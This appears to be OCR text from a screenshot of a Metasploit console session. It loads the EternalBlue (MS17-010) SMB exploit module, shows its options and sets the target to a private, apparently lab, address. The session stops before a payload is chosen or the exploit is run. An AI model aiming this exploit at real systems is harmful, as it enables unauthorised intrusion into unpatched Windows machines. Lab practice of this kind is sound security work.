 msfconsol
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOST                           yes       The target address
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentic
ation
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Targe
t.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
Exploit target:
   Id  Name
   --  ----
   0   Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.
set RHOST 192.168.43.96   set RHOST 192.168.56.101
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOST          192.168.56.101   yes       The target address
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentic
ation
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Targe
t.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
Exploit target:
   Id  Name
   --  ----
   0   Windows 7 and Server 2008 R2 (x64) All Service Packs